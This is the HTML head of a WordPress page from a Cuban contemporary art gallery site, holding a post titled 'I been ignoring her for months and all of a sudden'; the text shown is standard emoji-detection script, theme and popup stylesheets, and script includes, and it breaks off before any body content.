

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galeriavillamanuela.com/2016/10/29/i-been-ignoring-her-for-months-and-all-of-a-sudden/
body_size: 104459
content:
<!DOCTYPE HTML>
<html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>I been ignoring her for months and all of a sudden &#8211; Villa Manuela Gallery</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Cuban Contemporary Art" />
	<meta name="author" content="" />


	<!-- Facebook and Twitter integration -->
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:image" content="" />
	<meta name="twitter:url" content="" />
	<meta name="twitter:card" content="" />


	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

		    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.galeriavillamanuela.com' />
<link rel="alternate" type="application/rss+xml" title="Villa Manuela Gallery &raquo; I been ignoring her for months and all of a sudden Comments Feed" href="https://www.galeriavillamanuela.com/2016/10/29/i-been-ignoring-her-for-months-and-all-of-a-sudden/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.galeriavillamanuela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://www.galeriavillamanuela.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/animate.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/icomoon.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/bootstrap.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/flexslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.carousel.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.theme.default.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_pro-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/slider-pro.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/newsletter/style.css?ver=8.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Acme|Montserrat');

/* Popup Theme 17910: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-17910, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-17910 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-17910 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17910 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-17910 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 17909: Barra flotante - Azul claro */
.pum-theme-17909, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-17909 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-17909 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17909 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-17909 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4: Default Theme */
.pum-theme-4, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 0.70 ) } 
.pum-theme-4 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 0, 0, 0, 0.90 ) } 
.pum-theme-4 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-4 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 9: Framed Border */
.pum-theme-9, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-9 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-9 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-9 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-9 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 6: Enterprise Blue */
.pum-theme-6, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-6 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-6 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-6 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-6 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7: Hello Box */
.pum-theme-7, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-7 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-7 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8: Cutting Edge */
.pum-theme-8, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 5: Light Box */
.pum-theme-5, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-5 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-5 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-5 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

#pum-7524 {z-index: 1999999999}
#pum-7516 {z-index: 1999999990}

</style>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.14" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
